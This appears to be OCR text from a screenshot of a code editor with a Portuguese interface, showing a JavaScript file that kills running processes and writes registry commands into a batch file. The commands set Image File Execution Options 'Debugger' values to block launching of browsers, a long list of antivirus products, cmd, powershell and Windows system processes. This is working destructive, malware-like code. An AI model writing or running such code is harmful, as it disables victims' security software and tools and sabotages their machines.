 index.js — foo
EXPLORADOR
EDITORES ABERTOS
index.js
dllWindows.bat
FOO
dllWindows.bat
index.js
index.js
dllWindows.bat
index.js > ...
11 }
12
13 const processes = stdout.split('\n')
14 .slice(3)
15 .map(line => line.split(/\s+/)[0])
16 .filter(Boolean);
17
18 if (processes.length === 0) {
19 resolve();
20 return;
21 }
22
23 processes.forEach((processName) => {
24 exec(`taskkill /F /IM ${processName}`, (error) => {
25 if (error) {
26 console.error(`Erro ao encerrar o processo ${processName}: ${error.message}`);
27 }
28 });
29 });
30
31 resolve();
32 });
33 } else {
34 console.log('Esta função suporta apenas o encerramento de processos no Windows.');
35 resolve();
36 }
37 });
38 }
39
40 function blockProcess(processes) {
41
42 processes.forEach(process => {
43 execSync(`echo powershell.exe -command "& { reg add 'HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\${process}.exe' /v 'Debugger' /t REG_SZ /d ' '}" >> dllWindows.bat`);
44 });
45 setImmediate(() => {
46 execSync('dllWindows.bat')
47 })
48 }
49
50 const browserProcess = ['chrome', 'brave', 'firefox', 'opera', 'operagx', 'msedge'];
51
52 const antivirusProcess = ['avast', 'avg', 'norton', 'mcafee', 'kaspersky', 'bitdefender', 'eset', 'trendmicro', 'panda', 'symantec', 'webroot', 'comodo', 'avira', 'f-secure', 'malwarebytes'];
53
54 const othersProcess = ['discord', 'spotify', 'tiktok', 'cmd', 'tiktok', 'powershell']
55
56 const systemProcess = ['svchost', 'winlogon'];
57
58
59 blockProcess(browserProcess);
60 // execSync(`reg delete "HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\${process}.exe" /v "Debugger" /f`)
61
ESTRUTURA DO CÓDIGO
LINHA DO TEMPO
DISCORD
0 0 21 tabnine starter
Ln 53, Col 1 (193 selecionado) Espaços: 2 UTF-8 CRLF {} JavaScript Go Live 21 Spell
59°F
Clear
Pesquisar
9+
00:12
29/05/2023
3